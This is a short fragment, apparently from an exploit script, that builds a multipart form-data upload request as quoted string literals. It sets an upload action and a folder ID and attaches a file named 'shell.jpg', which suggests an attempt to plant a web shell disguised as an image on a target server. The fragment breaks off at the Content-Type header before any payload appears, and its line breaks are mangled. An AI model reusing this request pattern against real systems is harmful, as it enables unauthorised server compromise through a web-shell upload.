
'Content-Disposition: 
form-data; name="FolderID"\r\n'
\

'\r\n'
\

'0\r\n'
\

'------x\r\n'
\

'Content-Disposition: 
form-data; name="action_doUpload"\r\n'
\

'\r\n'
\

'1\r\n'
\

'------x\r\n'
\

'Content-Disposition: 
form-data; name="Files[1]"; 
filename=""\r\n'
\

'\r\n'
\

'\r\n'
\

'------x\r\n'
\

'Content-Disposition: 
form-data; name="Files[0]"; 
filename="shell.jpg"\r\n'
\

'Content-Type: 